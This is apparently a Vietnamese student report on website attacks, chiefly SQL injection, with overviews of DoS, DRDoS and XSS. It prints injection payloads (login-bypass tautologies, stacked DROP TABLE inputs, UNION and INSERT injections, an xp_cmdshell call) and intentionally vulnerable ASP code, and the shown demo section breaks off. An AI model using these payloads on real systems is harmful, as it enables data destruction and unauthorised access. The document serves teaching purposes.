MỤC LỤC
Chương 1. TỔNG QUAN VỀ TẤN CÔNG WEBSITE 2
1. Mô tả website và cách hoạt động 2
2. Các dịch vụ và ứng dụng trên nền web 2
3. Các loại tấn công website phổ biến 3
Chương 2. TẤN CÔNG SQL INJECTION 6
1. Giới thiệu 6
2. Các dạng lỗi thường gặp 6
2.1. Không kiểm tra ký tự thoát truy vấn 6
2.2. Xử lý không đúng kiểu 7
2.3. Lỗi bảo mật bên trong máy chủ cơ sở dữ liệu 7
2.4. Blind SQL injection 7
3. Một số dạng tấn công thường gặp với các ứng dụng web 8
3.1. Dạng tấn công vượt qua kiểm tra lúc đăng nhập 8
3.2. Dạng tấn công sử dụng câu lệnh SELECT 9
3.3. Dạng tấn công sử dụng câu lệnh INSERT 9
3.4. Dạng tấn công sử dụng stored-procedures 10
Chương 3. XÂY DỰNG WEBSIT DEMO VÀ VÁ LỖI SQL INJECTION 11
1. Tiến hành hack website 11
2. Vá lỗi 19
Chương 4. TRIỂN KHAI TẤN CÔNG SQL INJECTION TRÊN WEBSITE THỰC TẾ 20

TỔNG QUAN VỀ TẤN CÔNG WEBSITE

Mô tả website và cách hoạt động
Website là một trang web trên mạng Internet, đây là nơi giới thiệu những thông tin, hình ảnh về doanh nghiệp và sản phẩm, dịch vụ của doanh nghiệp (hay giới thiệu bất cứ thông tin gì) để khách hàng có thể truy cập ở bất kỳ nơi đâu, bất cứ lúc nào.
Website là tập hợp nhiều trang, khi doanh nghiệp xây dựng website nghĩa là đang xây dựng nhiều trang thông tin, catalog sản phẩm, dịch vụ… Để tạo nên một website cần phải có 3 yếu tố cơ bản:
- Cần phải có tên miền (Domain).
- Nơi lưu trữ website (Hosting).
- Nội dung các trang thông tin (web page).
Website có 2 loại:
- Website động (Dynamic website) là website có cơ sở dữ liệu, được cung cấp công cụ quản lý website (Admin tool). Đặc điểm của website động là tính linh hoạt và có thể cập nhật thông tin thường xuyên, quản lý các thành phần trên website dễ dàng. Loại website này thường được viết bằng các ngôn ngữ lập trình như PHP, ASP.net, JSP, Perl,…, quản trị cơ sở dữ liệu bằng SQL hoặc MySQL…
- Website tĩnh do lập trình bằng ngôn ngữ HTML theo từng trang như brochure, không có cơ sở dữ liệu và không có công cụ quản lý thông tin tên website. Thông thường website tĩnh được thiết kế bằng các phần mềm như FrontPage, Dreamwaver,… Đặc điểm của website loại này là ít thay đổi nội dung, sự thay đổi nội dung này thường liên quan đến sự thay đổi các văn bản đi kèm thể hiện nội dung trên đó.

Các dịch vụ và ứng dụng trên nền web
Với công nghệ hiện nay, website không chỉ đơn giản là một trang thông tin cung cấp các tin bài đơn giản. Những ứng dụng viết trên nền web không chỉ được gọi là một phần của website nữa, giờ đây chúng được gọi là phần mềm viết trên web. Có rất nhiều phần mềm chạy trên nền Web như Google word (xử lý văn bản), Google spreadsheets (xử lý bảng tính), Email… Một số ưu điểm của phần mềm hay ứng dụng chạy trên nền Web:
- Mọi người đều có trình duyệt và bạn chỉ cần trình duyệt để chạy phần mềm.
- Phần mềm luôn luôn được cập nhật vì chúng chạy trên server.
- Luôn sẵn sàng 24/7.
- Dễ dàng backup dữ liệu thường xuyên.
- Có thể truy cập mọi lúc, mọi nơi miễn là bạn có mạng.
- Chi phí triển khai cực rẻ so với phần mềm chạy trên desktop.

Các loại tấn công website phổ biến

Local attack
Local attack là một trong những kiểu hack rất phổ biến và không được khuyên dùng. Đối với một web server thông thường khi bạn đăng ký một tài khoản trên server nào đó bạn sẽ được cấp một tài khoản trên server đó và một thư mục để quản lý site của mình. Ví dụ: tenserver/taikhoancuaban. Và như vậy cũng có một tài khoản của người dùng khác tương tự như “tenserver/taikhoan1”. Giả sử taikhoan1 bị hacker chiếm được thì hacker có thể dùng các thủ thuật, các đoạn scrip, các đoạn mã lệnh để truy cập sang thư mục chứa site của bạn là tenserver/taikhoancuaban. Và cũng theo cách này hacker có thể tấn công sang các site của người dùng khác và có thể lấy thông tin admin, database, các thông tin bảo mật khác hoặc chèn các đoạn mã độc và trang index của site bạn. Dạng tấn công trên gọi là Local Attack.
Thông thường nhất, local attack được sử dụng để đọc lấy thông tin config từ victim, sau đó dựa vào thông tin ở config và mục đích của hacker để phá hoại website.

Tấn công từ chối dịch vụ (Denial Of Service)

DOS
DoS (Denial of Service) có thể mô tả như hành động ngăn cản những người dùng hợp pháp của một dịch vụ nào đó truy cập và sử dụng dịch vụ đó. Nó bao gồm cả việc làm tràn ngập mạng, làm mất kết nối với dịch vụ… mà mục đích cuối cùng là làm cho Server không thể đáp ứng được các yêu cầu sử dụng dịch vụ từ các Client. DoS có thể làm ngưng hoạt động của một máy tính, một mạng nội bộ, thậm chí cả một hệ thống mạng rất lớn. Thực chất của DoS là kẻ tấn công sẽ chiếm dụng một lượng lớn tài nguyên mạng như băng thông, bộ nhớ… và làm mất khả năng xử lý các yêu cầu dịch vụ đến từ các Client khác.

DDOS (Distributed Denial of Service)
Distributed Denial of Service (DDoS) là kỹ thuật tấn công làm các ISP lo âu, giới hacker chính thống thì không công nhận DdoS là kỹ thuật tấn công chính thống. Thế nhưng Black hat đang có rất nhiều ưu thế khi triển khai tấn công bằng kỹ thuật DdoS. Việc phòng ngừa và ngăn chặn DdoS vẫn còn đang thực hiện ở mức độ khắc phục hậu quả và truy tìm thủ phạm.

Tấn công từ chối dịch vụ phản xạ nhiều vùng DRDoS (Distributed Reflection Denial of Service)
Xuất hiện vào đầu năm 2002, là kiểu tấn công mới nhất, mạnh nhất trong họ DoS. Nếu được thực hiện bởi kẻ tấn công có tay nghề thì có thể hạ gục bất cứ hệ thống phút chốc.
Mục tiêu chính của DRDoS là chiếm đoạt toàn bộ băng thông của máy chủ, tức là làm tắc nghẽn hoàn toàn đường kết nối từ máy chủ vào xương sống của Internet và tiêu hao tài nguyên máy chủ. Trong suốt quá trình máy chủ bị tấn công bằng DRDoS, không một máy khách nào có thể kết nối được vào máy chủ đó. Tất cả các dịch vụ chạy trên nền TCP/IP như DNS, HTTP, FTP, POP3, … đều bị vô hiệu hóa.
Về cơ bản, DRDoS là sự phối hợp giữa hai kiểu DoS và DDoS. Nó có kiểu tấn công SYN với máy tính đơn, vừa có sự kết hợp giữa nhiều máy tính để chiếm dụng băng thông như kiểu DDoS. Kẻ tấn công thực hiện bằng cách giả mạo địa chỉ của Server mục tiêu rồi gửi yêu cầu SYN đến các Server lớn như Yahoo, Microsoft…, để các Server này gửi các gói tin SYN/ACK đến Server mục tiêu. Các Server lớn, đường truyền mạnh đã vô tình đóng vai trò zoombies cho kẻ tấn công như trong DDoS.

Sơ đồ mô tả kiểu tấn công DRDoS
Quá trình gửi cứ lặp đi lặp lại liên tục với nhiều địa chỉ IP giả từ kẻ tấn công, với nhiều Server lớn tham gian nên Server mục tiêu nhanh chóng bị quá tải, băng thông bị chiếm dụng bởi Server lớn. Tính nghệ thuật là ở chỗ chỉ cần với một máy tính với modem 56kbps, một hacker lành nghề có thể đánh bại bất cứ máy chủ nào trong giây lát mà không cần chiếm đoạt bất cứ máy nào để làm phương tiện thực hiện tấn công.

SQL Injection
Khi triển khai các ứng dụng Web trên Internet, nhiều người vẫn nghĩ rằng việc đảm bảo an toàn, bảo mật nhằm giảm thiểu tối đa khả năng bị tấn công từ các tin tặc chỉ đơn thuần tập trung vào các vấn để như chọn hệ điều hành, hệ quản trị cơ sở dữ liệu, webserver sẽ chạy ứng dụng,… mà quên mất rằng ngay cả bản thân ứng dụng chạy trên đó cũng tiềm ẩn một lỗ hổng bảo mật rất lớn. Một trong số các lỗ hổng này đó là SQL injection. Tại Việt Nam, đã qua thời kỳ các quản trị website lơ là việc quét virus, cập nhật các bản vá lỗi từ các phần mềm hệ thống, nhưng việc chăm sóc các lỗi của các ứng dụng lại rất ít được quan tâm. Đó là lí do tại sao trong thời gian vừa qua, không ít website tại Việt Nam bị tấn công và đa số đều là lỗi SQL injection.
SQL injection là một kỹ thuật cho phép những kẻ tấn công lợi dụng lỗ hổng trong việc kiểm tra dữ liệu nhập trong các ứng dụng web và các thông báo lỗi của hệ quản trị cơ sở dữ liệu để “tiêm vào” và thi hành các câu lệnh SQL bất hợp pháp (không được người phát triển ứng dụng lường trước). Hậu quả của nó rất tai hại vì nó cho phép những kẻ tấn công có thể thực hiện các thao tác xóa, hiệu chỉnh, … do có toàn quyền trên cơ sở dữ liệu của ứng dụng, thậm chí là server mà ứng dụng đó đang chạy. Lỗi này thường xảy ra trên các ứng dụng web có dữ liệu được quản trị bằng các hệ quản trị cơ sở dữ liệu như SQL server, MySQL, Oracle, DB2, Sysbase.

Tấn công XSS
Cross-Site Scripting (XSS) là một trong những kĩ thuật tấn công phổ biến nhất hiện nay, đồng thời nó cũng là một trong những vấn đề bảo mật quan trọng đối với các nhà phát triển web và cả những người sử dụng web. Bất kì một website nào cho phép người sử dụng đăng thông tin mà không có sự kiểm tra chặt chẽ các đoạn mã nguy hiểm thì đều có thể tiềm ẩn các lỗi XSS.
Cross-Site Scripting hay còn được gọi tắt là XSS (thay vì gọi tắt là CSS để tránh nhầm lẫn với CSS – Cascading Style Sheet của HTML) là một kỹ thuật tấn công bằng cách chèn vào các website động (ASP, PHP, CGI, JSP, …) những thẻ HTML hay những đoạn mã script nguy hiểm có thể gây nguy hại cho những người sử dụng khác. Trong đó, những đoạn mã nguy hiểm được chèn vào hầu hết được viết bằng các Client-site Script như JavaScript, JScript, DHTML và cũng có thể là cả các thẻ HTML. Kỹ thuật tấn công XSS đã nhanh chóng trở thành một trong những lỗi phổ biến nhất của ứng dụng web và mối đe dọa của chúng đối với người sử dụng ngày càng lớn. Người chiến thắng trong cuộc thi eWeek OpenHack 2002 là người đã tìm ra 2 XSS mới. Phải chăng mối nguy hiểm từ XSS đã ngày càng được mọi người chú ý hơn.

TẤN CÔNG SQL INJECTION

Giới thiệu
SQL injection là một kỹ thuật cho phép những kẻ tấn công lợi dụng lỗ hổng của việc kiểm tra cơ sở dữ liệu đầu vào trong các ứng dụng web và các thông báo lỗi của hệ quản trị cơ sở dữ liệu trả về để inject (tiêm vào) và thi hành các câu lệnh SQL bất hợp pháp. SQL injection có thể cho phép những kẻ tấn công thực hiện các thao tác delete, insert, update,… trên cơ sở dữ liệu của ứng dụng, thậm chí là server mà ứng dụng đó đang chạy, lỗi này thường xảy ra trên các ứng dụng web có dữ liệu được quản lý bắng các hệ quản trị cơ sở dữ liệu như SQL server, MySQL, Oracle, DB2, Sysbase…

Các dạng lỗi thường gặp

Không kiểm tra ký tự thoát truy vấn
Đây là dạng lỗi SQL injection xảy ra khi thiếu đoạn mã kiểm tra dữ liệu đầu vào trong câu truy vấn SQL. Kết quả là người dùng cuối có thể thực hiện một số truy vấn không mong muốn đối với cơ sở dữ liệu của ứng dụng. Dòng lệnh sau sẽ minh họa lỗi này:
statement = "SELECT * FROM users WHERE name = '" + userName + "';"
Câu lệnh này được thiết kế để trả về các bản ghi tên người dùng cụ thể từ bảng những người dùng. Tuy nhiên, nếu biến “userName” được nhập chính xác theo một cách nào đó bởi người dùng ác ý, nó có thể trở thành một câu truy vấn SQL với mục đích khác hẳn so với mong muốn của tác giả đoạn mã trên. Ví dụ ta nhập vào giá trị của biến userName như sau: a’ or ‘t’=’t
Khiến câu truy vấn có thể được hiểu như sau:
SELECT * FROM users WHERE name = 'a' OR 't'='t';
Nếu đoạn mã trên được sử dụng trong một thủ tục xác thực thì ví dụ trên có thể được sử dụng để bắt buộc lựa chọn một tên người dùng hợp lệ bởi ‘t’=’t’ luôn đúng. Trong khi hầu hết các SQL server cho phép thực hiện nhiều truy vấn cùng lúc chỉ với một lần gọi, tuy nhiên một số SQL API như mysql_query của PHP lại không cho phép điều đó vì lý do bảo mật. Điều này chỉ ngăn cản tin tặc tấn công bằng cách sử dụng các câu lệnh riêng rẽ mà không ngăn cản tin tặc thay đổi các từ trong cú pháp truy vấn. Các giá trị của biến “userName” trong câu truy vấn dưới đây sẽ gây ra việc xóa những người dùng từ bảng người dùng cũng tương tự như việc xóa tất cả các dữ liệu được từ bảng dữ liệu, ví dụ này minh họa bằng một API cho phép thực hiện nhiều truy vấn cùng lúc:
a';DROP TABLE users; SELECT * FROM data WHERE 't' = 't
Điều này đưa tới cú pháp cuối cùng của câu truy vấn như sau:
SELECT * FROM users WHERE name = 'a';DROP TABLE users; SELECT * FROM DATA WHERE 't' = 't';

Xử lý không đúng kiểu
Lỗi SQL injection dạng này thường xảy ra lập trình viên hay người dùng định nghĩa đầu vào dữ liệu không rõ ràng hoặc thiếu bước kiểm tra và lọc kiểu dữ liệu đầu vào. Điều này có thể xảy ra khi một trường số được sử dụng trong truy vấn SQL nhưng lập trình viên thiếu bước kiểm tra dữ liệu đầu vào để xác minh kiểu của dữ liệu mà người dùng nhập vào có phải là số hay không. Ví dụ như sau:
statement := "SELECT * FROM data WHERE id = " + a_variable + ";"
Ta có thể nhận thấy một cách rõ ràng ý định của tác giả đoãn mã trên là nhập vào một số tương ứng với trường id – trường số. Tuy nhiên, người dùng cuối, thay vì nhập vào một số, họ có thể nhập vào một chuỗi ký tự, và do vậy có thể trở thành một câu truy vấn SQL hoàn chỉnh mới mà bỏ qua ký tự thoát. Ví dụ, ta thiết lập giá trị của biến a_variable là:
1;DROP TABLE users
Khi đó, nó sẽ thực hiện thao tác xóa người dùng có id tương ứng khỏi cơ sở dữ liệu, vì câu truy vấn hoàn chỉnh đã được hiểu là:
SELECT * FROM DATA WHERE id=1;DROP TABLE users;

Lỗi bảo mật bên trong máy chủ cơ sở dữ liệu
Đôi khi lỗ hổng có thể tồn tại chính tron phần mềm máy chủ cơ sở dữ liệu, như là trường hợp hàm mysql_real_escape_string() của các máy chủ MySQL. Điều này sẽ cho phép kẻ tấn công có thể thực hiện một cuộc tấn công SQL injection thành công dựa trên những ký tự Unicode không thông thường ngay cả khi đầu nhập vào đang được thoát.

Blind SQL injection
Lỗi SQL injection dạng này là dạng lỗi tồn tại ngay trong ứng dụng web nhưng hậu quả của chúng lại không hiển thị trực quan cho những kẻ tấn công. Nó có thể gây ra sự sai khác khi hiển thị nội dung của một trang chứa lỗi bảo mật này, hậu quả của sự tấn công SQL injection dạng này khiến cho lập trình viên hay người dùng phải mất rất nhiều thời gian để phục hồi chính xác từng bit dữ liệu. Những kẻ tấn công còn có thể sử dụng một số công cụ để dò tìm lỗi dạng này và tấn công với những thông tin đã được thiết lập sẵn.

Thay đổi giá trị điều kiện truy vấn
Dạng lỗi này khiến cho kẻ tấn công có thể thay đổi giá trị điều kiện trong câu truy vấn, làm sai lệch sự hiển thị của một ứng dụng chứa lỗi này:
SELECT booktitle FROM booklist WHERE bookId = 'OOk14cd' AND 1=1;
Sẽ hiển thị một trang bình thường, trong khi:
SELECT booktitle FROM booklist WHERE bookId = 'OOk14cd' AND 1=2;
Sẽ hiện thị một nội dung khác, hoặc không hiển thị gì nếu ứng dụng web có chứa lỗi SQL injection dạng này. Lỗ hổng dạng này còn cho phép tin tặc không chỉ gây ảnh hưởng tới bảng hay dữ liệu hiện tại mà còn ảnh hưởng tới những dữ liệu hay bảng khác phụ thuộc vào nội dung của dữ liệu hay bảng hiện tại.

Điều kiện lỗi
- Lỗi SQL injection dạng này dẫn tới việc buộc cơ sở dữ liệu chỉ được phép đánh giá khi mà giá trị của câu lệnh WHERE là đúng. Ví dụ:
SELECT 1/0 FROM users WHERE username='Ralph';
- Phép chia cho 0 chỉ được đánh giá là lỗi khi mà người dùng có tên “Ralph” tồn tại trong cơ sở dữ liệu.

Thời gian trễ
Lỗi SQL injection dạng này tồn tại khi thời gian xử lý của một hay nhiều truy vấn SQL phụ thuộc vào dữ liệu logic được nhập vào hoặc quá trình xử lý truy vấn của SQL engine cần nhiều thời gian. Tin tặc có thể sử dụng lỗi SQL injection dạng này để xác định thời gian chính xác mà trang cần tải khi giá trị nhập vào là đúng.

Một số dạng tấn công thường gặp với các ứng dụng web

Dạng tấn công vượt qua kiểm tra lúc đăng nhập
Với dạng tấn công này, tin tặc có thể dễ dàng vượt qua các trang đăng nhập nhờ vào lỗi khi dùng các câu lệnh SQL thao tác trên cơ sở dữ liệu của ứng dụng web. Thông thường để cho phép người dùng truy cập các trang web được bảo mật, hệ thống thường xây dựng trang đăng nhập để yêu cầu người dùng nhập thông tin về tên đăng nhập và mật khẩu. Sau khi người dùng nhập thông tin vào, hệ thống sẽ kiểm tra tên đăng nhập và mật khẩu có hợp lệ hay không để quyết định cho phép hay từ chối thực hiện tiếp. Ví dụ, trong trường hợp sử dụng ASP, người ta có thể dùng 2 trang: 1 trang HTML để hiện Form nhập liệu và 1 trang ASP để xử lý thông tin nhập vào từ phía người dùng như sau:
Trang nhập liệu: login.htm
<form action="ExecLogin.asp" method="post">
Username: <input type="text" name="fUSRNAME"><br />
Password: <input type="password" name="fPASSWORD"><br />
<input type="submit">
</form>
Trang xử lý nhập liệu execlogin.asp
<%
Dim vUsrName, vPassword, objRS, strSQL
vUsrName = Request.Form("fUSRNAME")
vPassword = Request.Form("fPASSWORD")
strSQL = "SELECT * FROM T_USERS " & _
"WHERE USR_NAME=' " & vUsrName & _
" ' and USR_PASSWORD=' " & vPassword & " ' "
Set objRS = Server.CreateObject("ADODB.Recordset")
objRS.Open strSQL, "DSN=..."
If (objRS.EOF) Then
Response.Write "Invalid login."
Else
Response.Write "You are logged in as " & objRS("USR_NAME")
End If
Set objRS = Nothing %>
Chỗ sơ hở trong đoạn mã xử lý nhập liệu trên nằm ở chỗ dữ liệu nhập vào từ người dùng được dùng để xây dựng trực tiếp câu lệnh SQL. Chính điều này cho phép tin tặc có thể điều khiển câu truy vấn sẽ được thực hiện. Ví dụ, nếu người dùng nhập chuỗi trong ngoặc sau vào trong cả 2 ô nhập liệu username/password của trang login.htm là : (‘OR=’). Lúc này, câu truy vấn sẽ được gọi thực hiện là:
SELECT * FROM T_USERS WHERE USR_NAME =''OR''='' AND USR_PASSWORD= ''OR''=''
Câu truy vấn này là hợp lệ và sẽ trả về tất cả các bản ghi của T_USERS và đoạn mã tiếp theo xử lý người dùng đăng nhập bất hợp pháp này như là người dùng đăng nhập hợp lệ.

Dạng tấn công sử dụng câu lệnh SELECT
Dạng tấn công này phức tạp hơn. Để thực hiện được kiểu tấn công này, kẻ tấn công phải có khả năng hiểu và lợi dụng các sơ hở trong các thông báo lỗi từ hệ thống để dò tìm các điểm yếu khởi đầu cho việc tấn công. Ví dụ, trong các trang tìm kiếm, các trang này cho phép người dùng nhập vào các thông tin tìm kiếm như Họ, Tên, … Đoạn mã thường gặp là:
<%
Dim vAuthorName, objRS, strSQL
vAuthorName = Request("fAUTHOR_NAME")
strSQL = "SELECT * FROM T_AUTHORS WHERE AUTHOR_NAME =' " & _vAuthorName & " ' "
Set objRS = Server.CreateObject("ADODB.Recordset")
objRS.Open strSQL, "DSN=..."
Set objRS = Nothing %>
Tương tự như trên, tin tặc có thể lợi dụng sơ hở trong câu truy vấn SQL để nhập vào trường tên tác giả bằng chuỗi giá trị:
' UNION SELECT ALL SELECT OtherField FROM OtherTable WHERE ' '=' (*)
Lúc này, ngoài câu truy vấn đầu không thành công, chương trình sẽ thực hiện thêm lệnh tiếp theo sau từ khóa UNION nữa. Giả sử đoạn mã nhập vào là:
' DROP TABLE T_AUTHORS --
Câu truy vấn sẽ thực hiện việc xóa bảng.

Dạng tấn công sử dụng câu lệnh INSERT
Thông thường các ứng dụng web cho phép người dùng đăng ký một tài khoản để tham gia. Chức năng không thể thiếu là sau khi đăng ký thành công, người dùng có thể xem và hiệu chỉnh thông tin của mình. SQL injection có thể được dùng khi hệ thống không kiểm tra tính hợp lệ của thông tin nhập vào. Ví dụ, một câu lệnh INSERT có thẻ có cú pháp dạng:
INSERT INTO TableName VALUES('Value One', 'Value Two', 'Value Three')
Nếu đoạn mã xây dựng câu lệnh SQL có dạng:
<%
strSQL = "INSERT INTO TableName VALUES(' " & strValueOne & " ', ' " _ & strValueTwo & " ', ' " & strValueThree & " ') "
Set objRS = Server.CreateObject("ADODB.Recordset")
objRS.Open strSQL, "DSN=..."
Set objRS = Nothing %>
Thì chắc chắn sẽ bị lỗi SQL injection, bởi vì nếu ta nhập vào trường thứ nhất ví dụ như:
' + (SELECT TOP 1 FieldName FROM TableName) + '
Lúc này câu truy vấn sẽ là:
INSERT INTO TableName VALUES(' ' + (SELECT TOP 1 FieldName FROM TableName) + ' ', 'abc', 'def')
Khi đó, lúc thực hiện lệnh xem thông tin, xem như bạn đã yêu cầu thực hiện thêm một lệnh nữa đó là:
SELECT TOP 1 FieldName FROM TableName

Dạng tấn công sử dụng stored-procedures
Việc tấn công bằng stored-procedures sẽ gây tác hại rất lớn nếu ứng dụng được thực thi với quyền quản trị hệ thống ‘sa’. Ví dụ, nếu ta thay đoạn mã tiêm vào dạng : ‘ ; EXEC xp_cmdshell ‘cmdd.exe dir C: ‘. Lúc này hệ thống sẽ thực hiện lệnh liệt kê thư mục trên ổ đĩa C:\ cài đặt server. Việc phá hoại kiểu nào tùy thuộc vào câu lệnh đằng sau cmd.exe. fg

XÂY DỰNG WEBSIT DEMO VÀ VÁ LỖI SQL INJECTION
Chức năng của website: là 1 website tin tức tại 1 trường học nào đó.
Người quản trị: có toàn quyền trong quản lý bài viết và quản lý tài khoản người dùng.
Người đóng vai trò là người dùng thì có quyền xem thông báo, tin tức, và các bài viết khác, có quyền cập nhập thông tin cá nhân.

Tiến hành hack website
Giao diện trang chủ sau khi đăng nhập

Đăng ký 1 tài khoản


Đăng nhập vào hệ thống với tài khoản vừa đăng ký


Vào cập nhập thông tin cá nhân
